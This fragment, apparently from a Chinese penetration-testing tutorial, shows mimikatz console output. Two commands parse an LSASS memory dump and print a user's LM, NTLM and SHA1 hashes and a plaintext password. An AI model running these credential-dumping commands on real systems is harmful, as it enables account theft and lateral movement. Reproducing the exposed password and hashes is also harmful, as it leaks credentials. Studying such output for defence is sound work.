 效果:
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 137859 (00000000:00021a83)
Session : Interactive from 1
User Name : chenglee
Domain : chenglee-PC
Logon Server : CHENGLEE-PC
Logon Time : 2018/7/25 15:06:35
SID : S-1-5-21-452281122-3045282507-3243563612-1000
msv :
[00000003] Primary
* Username : chenglee
* Domain : chenglee-PC
* LM : 9cffd5e7eefa14babacbf0b4adf55fde
* NTLM : 8d0f8e1a18236379538411a9056799f5
* SHA1 : 989281f47698b73e026160e842d86bc64c9e3c20
tspkg :
* Username : chenglee
* Domain : chenglee-PC
* Password : lizhenghua
wdigest :
* Username : chenglee
* Domain : chenglee-PC